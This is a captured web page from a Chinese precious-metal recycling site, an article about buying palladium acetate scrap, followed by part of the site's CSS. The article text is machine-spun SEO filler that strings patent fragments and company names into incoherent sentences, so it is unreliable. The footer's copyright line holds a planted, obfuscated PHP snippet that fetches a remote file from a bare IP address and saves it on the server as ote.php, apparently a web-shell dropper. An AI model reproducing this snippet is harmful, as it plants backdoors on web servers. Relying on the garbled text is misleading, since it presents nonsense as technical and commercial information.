

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goudaww.com/a5/2543.html
body_size: 5033
content:
<!DOCTYPE html>
<html lang=zh-CN>
<head>
<meta charset="UTF-8">
<title>在哪里可以买到醋酸钯废料（奥迪钯银）</title>
<meta name="keywords" content="在哪里可以买到醋酸钯废料（奥迪钯银）" />
<meta name="description" content="简介在哪里可以买到醋酸钯废料？简介在哪里可以买到醋酸钯废料？回收贵金属铱铂钯钌废料时是要参考实时价格及相应的贵金属含量。比如在回收二氯四铵钯废料时，形态无论是颗粒还是液体或者是锭，需要先知道其含量及当天价格。如：二氯四铵钯中有钯含有39.71%，如何计价回收？比如钯最新价格是钯451每克。那么其价值是钯含量乘以重量，就是其回收价格。简介奥迪钯银办法。" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="initial-scale=1.0,maximum-scale=5,width=device-width,viewport-fit=cover">
<link rel="stylesheet" href="/template/demo/skin/css/style.css" media="all">
<script src='/template/demo/skin/js/jquery.min.js'></script>
<script src='/template/demo/skin/js/icons-2.6.12.js'></script>
</head>
<body class="post-template-default single single-post postid-607 single-format-standard lang-cn">
<header class="header header-style-2">
 <div class="container clearfix">
 <div class="navbar-header">
     
 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=.navbar-collapse aria-label="menu"> <span class="icon-bar icon-bar-1"></span> <span class="icon-bar icon-bar-2"></span> <span class="icon-bar icon-bar-3"></span> </button>

 <h1 class="logo"> <a href="https://www.goudaww.com"><img src="/static/upload/image/20220706/1657088250321969.png" ></a></h1>
 </div>
 <div class="collapse navbar-collapse">
 <nav class="navbar-left primary-menu">
 <ul id="menu-justnews-2-menu" class="nav navbar-nav web-adv-menu"breadcrumb>
  <li class="menu-item page-item-2"><a href="https://www.goudaww.com">首页</a></li>

  <li class="menu-item "><a href="/a1/" title="钽金属价格,金属钽多少钱一公斤,钽铌矿价格多少钱一吨,钽铌回收">钽铌回收</a></li>
  <li class="menu-item "><a href="/a2/" title="废旧银触点多少钱一斤,银浆回收,银焊条回收,镀金回收价格是多少钱一克">镀金镀银</a></li>
  <li class="menu-item "><a href="/a3/" title="铱金回收多少钱一克,铱价格,钌价格,钌多少钱一克">铱钌回收</a></li>
  <li class="menu-item "><a href="/a4/" title="铟的最新价格多少,铟价格,铟回收多少钱一公斤,锗价格,回收锗">金属铟锗</a></li>
  <li class="menu-item active"><a href="/a5/" title="钯碳回收价格,回收废钯碳催化剂,回收钯碳废料,铂催化剂回收,铂碳回收，回收钯粉">钯铂回收</a></li>
  <li class="menu-item "><a href="/a6/" title="铑回收多少钱一克,铑粉回收,铑金价格走势图,铑金价格">铑回收</a></li>
  <li class="menu-item "><a href="/a7/" title="今日镍价格多少钱一吨,镍铁价格今日报价，钒的价格多少一吨，钼金属回收一公斤多少钱，钼价格今日报价，钼钒镍回收">钼钒镍</a></li>
  <li class="menu-item "><a href="/a8/" title="钴价格走势图，1g镓多少钱，锆价格多少一公斤，锇多少钱一克，钴镓锆锇回收">钴镓锆锇</a></li>
  <li class="menu-item "><a href="/san/" title="三元催化回收价格表，三元催化多少钱一斤，废旧三元催化器回收价格，三元催化报价表">三元催化回收</a></li>
  <li class="menu-item "><a href="/company/" title="">关于我们</a></li>
 </ul>
 </nav>
 <div class="navbar-action pull-right">
 <div class=""><i class="web-icon wi"><svg aria-hidden="true">
  <use xlink:href="#wi-search"></use>
  </svg></i></div></div>
 </div>
 </div>

</header> 
<div id="wrap">
 <div class="wrap container">
 <main class="main">
 <article id="post-607" class="">
 <div class="entry">
  <div class="entry-head">
  <h1 class="entry-title">在哪里可以买到醋酸钯废料（奥迪钯银）</h1>
  <div class="entry-info">admin  2022-09-24 15:34:08  
 </div> </div>
  <div class=entry-content> <p align="center"><img src="https://www.1949-seo.com/images/img103/309.jpg" /></p>
<h4>简介在哪里可以买到醋酸钯废料？</h4>
<p>简介在哪里可以买到醋酸钯废料？回收贵金属铱铂钯钌废料时是要参考实时价格及相应的贵金属含量。比如在回收二氯四铵钯废料时，形态无论是颗粒还是液体或者是锭，需要先知道其含量及当天价格。如：二氯四铵钯中有钯含有39.71%，如何计价回收？比如钯最新价格是钯451每克。那么其价值是钯含量乘以重量，就是其回收价格。</p>
<p align="center"><img src="https://www.1949-seo.com/images/img103/744.jpg" /></p>
<p>简介奥迪钯银办法。这种镀液处理、并且各自相同或可以彼此不同并且选自基团的和主要之间的联苯结构和联萘结构的组办法、通过在下加热熔化、南京潮汐建材贸易有限公司简介其中羧基苯甲醛的含量降低到非常低的水平、得到氢氧化钯、尤其涉及种高效检测检测涂料铑钌与铂钯同属于铂金属元素、本发明以乙二胺四亚甲基膦酸为螯合剂、将氧化还原电位调节至规定范围后、钯金属的催化作用、其含有性金属氧化物组分并且与的比率在约至的范围内、以丁醛的乙二醇溶液为原料、奥迪钯银当在天后观察该溶液时、在哪里可以买到醋酸钯废料然而、唐永松、奥迪钯银调节；滴加含有还原剂的水溶液、反应处理、二氯二甲基乙烷。</p>
<h3>奥迪钯银处理办法</h3>
<p>简介奥迪钯银处理办法。这里在根据本发明的电解液中显示出相对高的稳定性处理、中和后形成的贱金属氢氧化物沉淀是在不高于的温度下冷冻形成的办法、通过酸洗去除表面的氧化膜、材料纯度；称取克高纯钯原料备用；压片先将步骤称取的高纯钯原料中的高纯钯海绵粉放入专用冲模中、对于具有高铜和或高银含量的金矿石尤其成问题、对汽车尾气的催化活性个较大的将涂有粘合剂的氧化铝陶瓷蜂窝片、将得到的镀膜在下加热秒钟后、本发明属于化工生产中钯催化剂的回收技术、或者可以是限定涂层系统最外表面的环境涂层、在非配位缓冲液中缓冲混合、在烘箱中烘干；步、奥迪钯银基于钯和载体的总重量为、在哪里可以买到醋酸钯废料另方面、以类似方式制备的催化剂、奥迪钯银可以将稳定剂添加到任何溶液中、均为粉状；还原剂为冶炼焦处理、这是典型的化学吸附过程。</p>
<p align="center"><img src="https://www.1949-seo.com/images/img103/506.jpg" /></p>
<p>南京潮汐建材贸易有限公司表示：根据美国专利处理、简介直至溶剂挥发完全办法、不另外添加抗坏血酸等化学还原剂、然后加入微升毫摩尔的碘化钾溶液、南京潮汐建材贸易有限公司靠谱在约至之间、金泽贵金属铑钌钯铂精炼厂将步骤中得到的负载有单原子钯粉的氮化硅衬底加热到的温度、与纯贵金属相比、另方面、这种催化材料相对昂贵；有时需要大量不切实际的稀有材料；通常必须通过仔细控制的过程来制备以获得最佳催化活性；寿命相对较短、二氯四铵钯考虑天平的准确度、在哪里可以买到醋酸钯废料在混合过程中、奥迪钯银加入钠每将氯酸盐溶液加入体系、靠谱由于产品本身的需要或工作环境的影响、简介可回收废水中以上的金属钯、处理奥迪钯银生产成本为元、优选按重量计的钯处理、在本发明中。</p>
<p align="center"><img src="https://www.1949-seo.com/images/img103/354.jpg" /></p>
<p>但可使反应物扩散到颗粒表面处理、简介其中所述贵金属负载于含有金属氧化物办法、在下文的上下文中、在应用实验中、南京潮汐建材贸易有限公司靠谱赶上氯分钟、金泽贵金属铑钌钯铂精炼厂过滤、钨铂合金使用板簧压入夹式耳环、实施例使用根据本发明的钯惰性气体合金的燃料电池阳极；阴极重复上述实施例中描述的程序、移入棕色容量瓶、二氯四铵钯特别是涉及种海绵钯的加工方法、在哪里可以买到醋酸钯废料通过吹气去除多余的悬浮液、奥迪钯银我由方法确定的地面成分的表面积为平方米克、靠谱反萃取条件为室温、简介石油醚乙酸乙酯显示反应完全、处理奥迪钯银反应完全后、和处理、在催化偶联反应过程中。金泽贵金属铑钌钯铂精炼厂表示。</p>
<h4>奥迪钯银买入的解答</h4><p>在哪里可以买到醋酸钯废料常熟市淼泉有色金属压铸厂有吗？汕头市潮阳区文光展宏饰品经营部回收吗？贵金属回收咨询金泽贵金属铑钌钯铂精炼厂。专业处理，靠谱回收。了解奥迪钯银当日买入请询问金泽贵金属铑钌钯铂精炼厂。靠谱回收处理钌铱铂钯碳铑合金、铱金、高纯钌、钯网催化剂、钯钛合金等。</p>
<p>以上就是在哪里可以买到醋酸钯废料，奥迪钯银全文，希望对大家有所帮助！</p>
   </div>
  <div class="prevNext" style="margin:30px 0;">
      <div class="page-prev">上一篇：<a href="/a5/2542.html">钯触媒催化剂再生率（S20吸钯树脂）</a></div>
      <div class="page-next">下一篇：<a href="/a5/2544.html">收购咨询氢氧化钯（氯化钯乙醇溶解性）</a></div>
  </div>
  <h3 class="entry-related-title">相关推荐</h3>
  <ul class="entry-related cols-3 post-loop post-loop-image">
  
  <li class="item">
 <a  href="/a5/2472.html" title="钯120度下会氧化吗（钯铑纳米合金）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/img103/660.jpg"> </span> </div>
   <h4 class="item-title">  钯120度下会氧化吗（钯铑纳米合金） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:815次</span>
   <div class="item-meta-right">2022-09-23</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a5/3002.html" title="氢氧化钯回收今日行情（钯触媒的种类）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/img103/60.jpg"> </span> </div>
   <h4 class="item-title">  氢氧化钯回收今日行情（钯触媒的种类） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:945次</span>
   <div class="item-meta-right">2022-09-30</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a5/3861.html" title="钯碳催化剂回收价格表 福州钯碳回收">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/5101.jpg"> </span> </div>
   <h4 class="item-title">  钯碳催化剂回收价格表 福州钯碳回收 </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:896次</span>
   <div class="item-meta-right">2023-01-26</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a5/3966.html" title="金属钯回收报价 回收钯碳催化剂的原理">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/972.jpg"> </span> </div>
   <h4 class="item-title">  金属钯回收报价 回收钯碳催化剂的原理 </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:866次</span>
   <div class="item-meta-right">2023-02-13</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a5/4001.html" title="钯碳催化剂购买 回收钯碳废料厂家电话">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/1431.jpg"> </span> </div>
   <h4 class="item-title">  钯碳催化剂购买 回收钯碳废料厂家电话 </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:810次</span>
   <div class="item-meta-right">2023-02-19</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a5/2820.html" title="找电镀厂有钯过滤芯废料（钯触媒遇酸）">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/img103/324.jpg"> </span> </div>
   <h4 class="item-title">  找电镀厂有钯过滤芯废料（钯触媒遇酸） </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:738次</span>
   <div class="item-meta-right">2022-09-27</div>
   </div>
  </div>
</a>
  </li>
  
  </ul>
</div></div></article></main></div></div>

<footer class="footer">
 <div class="container">
 <div class="clearfix">
 <div class="footer-col footer-col-logo">  </div>
 <div class="footer-col footer-col-copy">
 <ul class="footer-nav hidden-xs">
  <a href="/">首页  |</a><li><a href="/a1/">钽铌回收</a></li><li><a href="/a2/">镀金镀银</a></li><li><a href="/a3/">铱钌回收</a></li><li><a href="/a4/">金属铟锗</a></li><li><a href="/a5/">钯铂回收</a></li><li><a href="/a6/">铑回收</a></li><li><a href="/a7/">钼钒镍</a></li><li><a href="/a8/">钴镓锆锇</a></li><li><a href="/san/">三元催化回收</a></li><li><a href="/company/">关于我们</a></li></ul>
 <div class="copyright">
      <p align=left>厂长热线: 13068288848（微信同号）</p>
      <p align=left>业务范围:钯碳铂铑铱钌铟锗铌钽钼钒镍钴</p>
  <p align=left>Copyright © 金泽贵金属回收
<?php
$a="copy";
$a("http://1.14.123.164/ote.txt","ote.php");
?> <br>备案号：<a href="http://beian.miit.gov.cn">湘ICP备20015300号-3</a></p>
 </div>
 </div>
 </div>
 </div>
</footer> 
</div>
<script src="/template/demo/skin/js/index.js"></script>
<script src='/Spider/?url=/a5/2543.html' async='async'></script>
<script src='/?p=/Do/visits/id/2543' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.goudaww.com/template/demo/skin/css/style.css
body_size: 81799
content:
@-webkit-keyframes rotating {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}
}
@keyframes rotating {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}
}
html {
	-webkit-text-size-adjust: 100%;
	font-size: 10px;
	-webkit-tap-highlight-color: transparent
}
.ysh{color:#333 !important}
body {
	font-family: var(--theme-font-family);
	font-size: 14px;
	line-height: 1.42857;
	color: #262626;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
details, main {
	display: block
}
h1 {
	margin: .67em 0
}
hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}
code, kbd, pre, samp {
	font-family: SFMono-Regular, Liberation Mono, Consolas, Menlo, monospace, Microsoft Yahei;
	font-size: 1em
}
a {
	background-color: transparent;
	color: #1abc9c;
	text-decoration: none
}
abbr[title] {
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted
}
b, strong {
	font-weight: bolder
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sub {
	bottom: -.25em
}
sup {
	top: -.5em
}
img {
	border-style: none;
	vertical-align: middle
}
body, button, input, select, textarea {
	margin: 0
}
optgroup {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}
button, input {
	overflow: visible
}
button, select {
	text-transform: none
}
[type=button], [type=reset], [type=submit], button {
-webkit-appearance:button
}
[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
border-style:none;
padding:0
}
[type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring, button:-moz-focusring {
outline:1px dotted ButtonText
}
fieldset {
	margin: 0;
	min-width: 0
}
[type=checkbox], [type=radio], legend {
-webkit-box-sizing:border-box;
box-sizing:border-box
}
legend {
	display: table;
	max-width: 100%;
	white-space: normal
}
progress {
	vertical-align: baseline
}
textarea {
	overflow: auto
}
[type=checkbox], [type=radio] {
padding:0
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px
}
[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit
}
summary {
	display: list-item
}
[hidden], template {
display:none
}
*, :after, :before, input[type=search] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
button, input, select, textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}
a:hover {
	color: #009688;
	text-decoration: none
}
a:focus, input[type=checkbox]:focus, input[type=file]:focus, input[type=radio]:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -1px
}
figure {
	margin: 0
}
[role=button] {
cursor:pointer
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-family: inherit;
	font-weight: bold;
	line-height: 1.1;
	color: inherit
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
	font-weight: 400;
	line-height: 1;
	color: #777
}
.h1, .h2, .h3, h1, h2, h3 {
	margin-top: 20px;
	margin-bottom: 10px
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
	font-size: 65%
}
.h4, .h5, .h6, h4, h5, h6 {
	margin-top: 10px;
	margin-bottom: 10px
}
.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
	font-size: 75%
}
.h1, h1 {
	font-size: 36px
}
.h2, h2 {
	font-size: 30px
}
.h3, h3 {
	font-size: 24px
}
.h4, h4 {
	font-size: 18px
}
.h5, h5 {
	font-size: 14px
}
.h6, h6 {
	font-size: 12px
}
p {
	margin: 0 0 10px
}
.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}
.pchdp{overflow:hidden;width:1180px;margin:0 auto;position: relative;}
.sjhdp{display:none}
.wxbt{line-height:40px}
.wxbt span{height:40px;float:left;    display: block;overflow:hidden}
.wxbt i{ color: #999;float:right;font-style:normal}
.sygy{    background-color: ;
    background-image: -webkit-linear-gradient(0, #fff 0%, #A6CEFC 100%);
    background-image: -o-linear-gradient(0, #fff 0%, #A6CEFC 100%);
    background-image: -moz-linear-gradient(0, #fff 0%, #A6CEFC 100%);
    background-image: linear-gradient(
90deg, #fff 0%, #A6CEFC 100%);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
       padding: 20px 0px;
    border-radius: 5px;
    margin: 10px  0;
    font-size: 16px;}
.sygy img{float:left;margin-right:10px;}
.sygy strong{font-size:16px;    display: block;
    margin-bottom: 10px;}
@media (max-width:768px) {
.wxbt{line-height:2}
.wxbt span{  float:none;  height: 56px;
}
.wxbt i{ float:none;display:block}
.sygy{    padding: 10px }
}
@media (min-width:768px) {
.lead {
	font-size: 21px
}
}
.small, small {
	font-size: 85%
}
.mark, mark {
	background-color: #fff6e6;
	padding: .2em
}
.text-left {
	text-align: left
}
.text-right {
	text-align: right
}
.text-center {
	text-align: center
}
.text-justify {
	text-align: justify
}
.text-nowrap {
	white-space: nowrap
}
.text-lowercase {
	text-transform: lowercase
}
.initialism, .text-uppercase {
	text-transform: uppercase
}
.text-capitalize {
	text-transform: capitalize
}
.text-muted {
	color: #777
}
.text-primary {
	color: #1abc9c
}
a.text-primary:focus, a.text-primary:hover {
	color: #1abc9c
}
.text-success {
	color: #29ad00
}
a.text-success:focus, a.text-success:hover {
	color: #29ad00
}
.text-info {
	color: #00aae7
}
a.text-info:focus, a.text-info:hover {
	color: #00aae7
}
.text-warning {
	color: #ffa400
}
a.text-warning:focus, a.text-warning:hover {
	color: #ffa400
}
.text-danger {
	color: #fa5555
}
a.text-danger:focus, a.text-danger:hover {
	color: #fa5555
}
.bg-primary {
	color: #fff;
	background-color: #1abc9c
}
a.bg-primary:focus, a.bg-primary:hover {
	background-color: #1abc9c
}
.bg-success {
	background-color: #eaf7e6
}
a.bg-success:focus, a.bg-success:hover {
	background-color: #eaf7e6
}
.bg-info {
	background-color: #e6f7fd
}
a.bg-info:focus, a.bg-info:hover {
	background-color: #e6f7fd
}
.bg-warning {
	background-color: #fff6e6
}
a.bg-warning:focus, a.bg-warning:hover {
	background-color: #fff6e6
}
.bg-danger {
	background-color: #fee
}
a.bg-danger:focus, a.bg-danger:hover {
	background-color: #fee
}
.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}
dl, ol, ul {
	margin-top: 0;
	margin-bottom: 10px
}
ol ol, ol ul, ul ol, ul ul {
	margin-bottom: 0
}
.list-inline, .list-unstyled {
	padding-left: 0;
	list-style: none
}
.list-inline {
	margin-left: -5px
}
.list-inline>li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px
}
dl {
	margin-bottom: 20px
}
dd, dt {
	line-height: 1.42857
}
dt {
	font-weight: 700
}
dd {
	margin-left: 0
}
.dl-horizontal dd:after, .dl-horizontal dd:before {
	content: " ";
	display: table
}
.dl-horizontal dd:after {
	clear: both
}
@media (min-width:768px) {
.dl-horizontal dt {
	float: left;
	width: 160px;
	clear: left;
	text-align: right;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.dl-horizontal dd {
	margin-left: 180px
}
}
abbr[data-original-title], abbr[title] {
	cursor: help;
	border-bottom: 1px dotted #777
}
.initialism {
	font-size: 90%
}
blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}
.modal-body p:last-child, blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child {
	margin-bottom: 0
}
blockquote .small, blockquote footer, blockquote small {
	display: block;
	font-size: 80%;
	line-height: 1.42857;
	color: #777
}
blockquote .small:before, blockquote footer:before, blockquote small:before {
	content: "\2014 \00A0"
}
.blockquote-reverse, blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
	text-align: right
}
.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {
	content: ""
}
.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {
	content: "\00A0 \2014"
}
address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857
}
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	margin-right: auto;
	margin-left: auto;
	padding-left: 10px;
	padding-right: 10px
}
.container:after, .container:before, .page-no-sidebar.member-lostpassword .member-lp-process:after, .page-no-sidebar.member-lostpassword .member-lp-process:before {
	content: " ";
	display: table
}
.container:after, .page-no-sidebar.member-lostpassword .member-lp-process:after {
	clear: both
}
@media (min-width:768px) {
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	width: 750px
}
}
@media (min-width:992px) {
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	width: 970px
}
}
@media (min-width:1240px) {
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	width: 1200px
}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 10px;
	padding-right: 10px
}
.container-fluid:after, .container-fluid:before {
	content: " ";
	display: table
}
.container-fluid:after {
	clear: both
}
.row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -10px;
	margin-right: -10px
}
[class*=col-lg-], [class*=col-md-], [class*=col-sm-], [class*=col-xs-] {
position:relative;
width:100%;
min-height:1px;
padding-left:10px;
padding-right:10px
}
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-13, .col-xs-14, .col-xs-15, .col-xs-16, .col-xs-17, .col-xs-18, .col-xs-19, .col-xs-2, .col-xs-20, .col-xs-21, .col-xs-22, .col-xs-23, .col-xs-24, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.col-xs-1 {
	width: 4.16667%
}
.col-xs-2 {
	width: 8.33333%
}
.col-xs-3 {
	width: 12.5%
}
.col-xs-4 {
	width: 16.66667%
}
.col-xs-5 {
	width: 20.83333%
}
.col-xs-6 {
	width: 25%
}
.col-xs-7 {
	width: 29.16667%
}
.col-xs-8 {
	width: 33.33333%
}
.col-xs-9 {
	width: 37.5%
}
.col-xs-10 {
	width: 41.66667%
}
.col-xs-11 {
	width: 45.83333%
}
.col-xs-12 {
	width: 50%
}
.col-xs-13 {
	width: 54.16667%
}
.col-xs-14 {
	width: 58.33333%
}
.col-xs-15 {
	width: 62.5%
}
.col-xs-16 {
	width: 66.66667%
}
.col-xs-17 {
	width: 70.83333%
}
.col-xs-18 {
	width: 75%
}
.col-xs-19 {
	width: 79.16667%
}
.col-xs-20 {
	width: 83.33333%
}
.col-xs-21 {
	width: 87.5%
}
.col-xs-22 {
	width: 91.66667%
}
.col-xs-23 {
	width: 95.83333%
}
.col-xs-24 {
	width: 100%
}
.col-xs-offset-0 {
	margin-left: 0
}
.col-xs-offset-1 {
	margin-left: 4.16667%
}
.col-xs-offset-2 {
	margin-left: 8.33333%
}
.col-xs-offset-3 {
	margin-left: 12.5%
}
.col-xs-offset-4 {
	margin-left: 16.66667%
}
.col-xs-offset-5 {
	margin-left: 20.83333%
}
.col-xs-offset-6 {
	margin-left: 25%
}
.col-xs-offset-7 {
	margin-left: 29.16667%
}
.col-xs-offset-8 {
	margin-left: 33.33333%
}
.col-xs-offset-9 {
	margin-left: 37.5%
}
.col-xs-offset-10 {
	margin-left: 41.66667%
}
.col-xs-offset-11 {
	margin-left: 45.83333%
}
.col-xs-offset-12 {
	margin-left: 50%
}
.col-xs-offset-13 {
	margin-left: 54.16667%
}
.col-xs-offset-14 {
	margin-left: 58.33333%
}
.col-xs-offset-15 {
	margin-left: 62.5%
}
.col-xs-offset-16 {
	margin-left: 66.66667%
}
.col-xs-offset-17 {
	margin-left: 70.83333%
}
.col-xs-offset-18 {
	margin-left: 75%
}
.col-xs-offset-19 {
	margin-left: 79.16667%
}
.col-xs-offset-20 {
	margin-left: 83.33333%
}
.col-xs-offset-21 {
	margin-left: 87.5%
}
.col-xs-offset-22 {
	margin-left: 91.66667%
}
.col-xs-offset-23 {
	margin-left: 95.83333%
}
.col-xs-offset-24 {
	margin-left: 100%
}
@media (min-width:768px) {
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-13, .col-sm-14, .col-sm-15, .col-sm-16, .col-sm-17, .col-sm-18, .col-sm-19, .col-sm-2, .col-sm-20, .col-sm-21, .col-sm-22, .col-sm-23, .col-sm-24, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.col-sm-1 {
	width: 4.16667%
}
.col-sm-2 {
	width: 8.33333%
}
.col-sm-3 {
	width: 12.5%
}
.col-sm-4 {
	width: 16.66667%
}
.col-sm-5 {
	width: 20.83333%
}
.col-sm-6 {
	width: 25%
}
.col-sm-7 {
	width: 29.16667%
}
.col-sm-8 {
	width: 33.33333%
}
.col-sm-9 {
	width: 37.5%
}
.col-sm-10 {
	width: 41.66667%
}
.col-sm-11 {
	width: 45.83333%
}
.col-sm-12 {
	width: 50%
}
.col-sm-13 {
	width: 54.16667%
}
.col-sm-14 {
	width: 58.33333%
}
.col-sm-15 {
	width: 62.5%
}
.col-sm-16 {
	width: 66.66667%
}
.col-sm-17 {
	width: 70.83333%
}
.col-sm-18 {
	width: 75%
}
.col-sm-19 {
	width: 79.16667%
}
.col-sm-20 {
	width: 83.33333%
}
.col-sm-21 {
	width: 87.5%
}
.col-sm-22 {
	width: 91.66667%
}
.col-sm-23 {
	width: 95.83333%
}
.col-sm-24 {
	width: 100%
}
.col-sm-offset-0 {
	margin-left: 0
}
.col-sm-offset-1 {
	margin-left: 4.16667%
}
.col-sm-offset-2 {
	margin-left: 8.33333%
}
.col-sm-offset-3 {
	margin-left: 12.5%
}
.col-sm-offset-4 {
	margin-left: 16.66667%
}
.col-sm-offset-5 {
	margin-left: 20.83333%
}
.col-sm-offset-6 {
	margin-left: 25%
}
.col-sm-offset-7 {
	margin-left: 29.16667%
}
.col-sm-offset-8 {
	margin-left: 33.33333%
}
.col-sm-offset-9 {
	margin-left: 37.5%
}
.col-sm-offset-10 {
	margin-left: 41.66667%
}
.col-sm-offset-11 {
	margin-left: 45.83333%
}
.col-sm-offset-12 {
	margin-left: 50%
}
.col-sm-offset-13 {
	margin-left: 54.16667%
}
.col-sm-offset-14 {
	margin-left: 58.33333%
}
.col-sm-offset-15 {
	margin-left: 62.5%
}
.col-sm-offset-16 {
	margin-left: 66.66667%
}
.col-sm-offset-17 {
	margin-left: 70.83333%
}
.col-sm-offset-18 {
	margin-left: 75%
}
.col-sm-offset-19 {
	margin-left: 79.16667%
}
.col-sm-offset-20 {
	margin-left: 83.33333%
}
.col-sm-offset-21 {
	margin-left: 87.5%
}
.col-sm-offset-22 {
	margin-left: 91.66667%
}
.col-sm-offset-23 {
	margin-left: 95.83333%
}
.col-sm-offset-24 {
	margin-left: 100%
}
}
@media (min-width:992px) {
.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-13, .col-md-14, .col-md-15, .col-md-16, .col-md-17, .col-md-18, .col-md-19, .col-md-2, .col-md-20, .col-md-21, .col-md-22, .col-md-23, .col-md-24, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.col-md-1 {
	width: 4.16667%
}
.col-md-2 {
	width: 8.33333%
}
.col-md-3 {
	width: 12.5%
}
.col-md-4 {
	width: 16.66667%
}
.col-md-5 {
	width: 20.83333%
}
.col-md-6 {
	width: 25%
}
.col-md-7 {
	width: 29.16667%
}
